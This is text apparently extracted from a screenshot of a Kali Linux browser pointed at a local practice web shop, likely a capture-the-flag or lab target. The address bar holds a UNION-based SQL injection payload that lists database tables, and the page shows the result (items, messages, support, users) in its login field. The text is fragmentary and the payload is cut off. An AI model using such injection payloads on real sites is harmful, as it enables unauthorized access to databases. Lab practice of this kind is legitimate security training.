 127.0.0.1:5000/?uuid=' UNION SELECT group_concat(table_name) FROM information_schema.tables WHE
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as items,messages,support,users)
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair
From 1337
Black Chair